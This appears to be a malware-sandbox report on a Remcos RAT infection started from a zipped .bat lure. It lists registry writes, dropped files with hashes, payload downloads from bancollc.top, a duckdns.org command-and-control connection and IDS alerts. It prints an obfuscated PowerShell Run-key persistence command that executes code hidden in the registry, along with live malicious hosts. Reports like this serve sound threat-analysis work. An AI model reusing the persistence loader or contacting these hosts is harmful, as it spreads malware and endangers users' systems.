Modification events
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\24032025_1514_H25-00118IhracatBeyanname.bat.zip | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (6768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\VirusScan |
| Operation: | write | Name: | DefScanner |
Value: Windows Defender | |||
| (PID) Process: | (2320) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Punkish |
Value: %Unpraising% -windowstyle 1 $Afretterhvlenes=(gi 'HKCU:\Software\Farvandenes\').GetValue('Tndrrsngles78');%Unpraising% ($Afretterhvlenes) | |||
Executable files
0
Suspicious files
8
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5112 | recover.exe | C:\Users\admin\AppData\Local\Temp\bhvE344.tmp | — | |
MD5:— | SHA256:— | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\48F8X6O0B494GKD8TW5C.temp | binary | |
MD5:11C08BCC95D656DACA120252F9199831 | SHA256:FC60CB26650A7305C003C11EE1FB12E875934EE42F728463086AAE2BB25D160B | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF110b57.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dzoccj00.jnv.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 960 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | binary | |
MD5:D264F2BA47DEF514D7845688698D7087 | SHA256:F4C0E4187A3EB45C525FDEB5A0BAFEEC65EBBF5A04D6A55281657DD14EA32359 | |||
| 6768 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR6768.6672\Rar$Scan58667.bat | text | |
MD5:6497A0B5507E1D8A9529F48755CA0DBC | SHA256:C1A2226581599885F7BA972147156D9BA858BB450CC40732D0D718A74764A079 | |||
| 6136 | msiexec.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\json[1].json | binary | |
MD5:3D70B86BEEC1D4B43F764FA46800D48E | SHA256:FB4503EFD2D055C319BD249DABE988134CE1498CB495FEB41E65F9DF4968ECB6 | |||
| 5112 | recover.exe | C:\Users\admin\AppData\Local\Temp\nxdwjleviobhsszlvwrmcwxwz | text | |
MD5:73AFEF57A57FF8285682E59AEBA8FE4A | SHA256:9081F636845E9A6B7D781F2F35A28B33B7FDF5373075B435C5B373119D0934A3 | |||
| 6136 | msiexec.exe | C:\Users\admin\AppData\Roaming\jasgbtisot.dat | binary | |
MD5:9DC781D2663A0EDD57AA422943D8970A | SHA256:346FCD3FDC4E52FCF7D7B1EEA18AE026443BEDDBE0A4EB75F057F4FDD85CAECB | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gkrxy3aw.4wa.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
26
DNS requests
9
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2920 | svchost.exe | GET | 200 | 23.48.23.175:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6136 | msiexec.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
— | — | GET | 200 | 172.67.145.51:443 | https://bancollc.top/Alamodality.lzh | unknown | text | 604 Kb | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | GET | 200 | 104.21.28.90:443 | https://bancollc.top/OsYPjHRqGHe171.bin | unknown | binary | 487 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1672 | powershell.exe | 104.21.28.90:443 | bancollc.top | CLOUDFLARENET | — | unknown |
208 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2920 | svchost.exe | 23.48.23.175:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6136 | msiexec.exe | 104.21.28.90:443 | bancollc.top | CLOUDFLARENET | — | unknown |
5072 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6136 | msiexec.exe | 176.65.144.247:3980 | hftook7lmaroutsg1.duckdns.org | — | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
bancollc.top |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
hftook7lmaroutsg1.duckdns.org |
| malicious |
geoplugin.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
6136 | msiexec.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 29 |
6136 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
6136 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |